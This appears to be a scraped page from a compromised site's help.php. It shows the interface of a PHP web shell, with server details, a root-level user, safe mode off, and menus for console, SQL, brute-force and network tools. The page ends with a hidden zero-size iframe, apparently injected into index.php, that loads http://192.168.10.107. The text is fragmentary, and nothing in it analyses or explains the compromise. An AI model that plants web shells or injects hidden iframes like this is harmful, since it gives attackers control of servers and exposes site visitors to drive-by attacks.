 www.example-demo.com/site/help.php
Search
Uname :Windows NT DESKTOP-PESQ21S 6.2 build 9200 (Windows 8 Professional Edition) i586 [Google] [milw0rm]
UTF-8
User :0 ( Apex ) Group: 0 ( ? )
Php :5.5.30 Safe mode: OFF [ phpinfo ] Datetime: 2016-07-05 09:09:53
Hdd :243.59 GB Free: 74.64 GB (30%)
Cwd :C:/xampp/htdocs/site/ drwxrwxrwx [ home ]
Drives :[ c ] [ d ] [ e ] [ y ] [ z ]
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Bruteforce ] [ Network ] [ Logout ]
File tools
Name: index.php Size: 2.18 KB Permission: -rw-rw-rw- Owner/Group: /
Create time: 2016-05-28 14:25:16 Access time: 2016-05-28 14:25:16 Modify time: 2016-07-05 09:08:55
View Highlight Download Hexdump [ Edit ] Chmod Rename Touch
</script>
<iframe src="http://192.168.10.107:80/" width=0 height=0 style="hidden" frameborder=0 marginheight=0 marginwidth=0 scrolling=no>
</iframe>